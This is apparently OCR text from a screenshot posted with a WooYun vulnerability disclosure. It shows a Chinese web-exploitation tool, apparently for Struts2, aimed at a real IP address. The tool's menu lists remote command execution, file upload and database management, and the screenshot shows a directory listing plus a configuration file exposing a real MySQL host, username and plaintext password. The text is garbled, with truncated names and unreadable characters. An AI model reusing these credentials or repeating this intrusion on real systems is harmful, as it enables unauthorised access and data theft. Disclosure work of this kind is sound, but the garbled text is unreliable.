 目标地址： http://113.108.217.18/goods!list.action?tid=2
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
left.jsp
WEB-INF
web.xml
tld
classes
hibernate.cfg.xn
applicationCont
log4j.dtd
log4j.xml
globalMessage
system.properti
log4j.properties
????????.txt ?? ????.txt update.txt struts-mmbean.xml MAS.tx
headPicPath=http://113.108.217.18/teladmin/
url=jdbc:mysql://113.108.217.18:3306/telbuy?autoReconnect=true&amp;useUnicode=true&amp;cha
driver=com.mysql.jdbc.Driver
user=telbuydb
password=telbuyDB@)!@cn
www.wooyun.org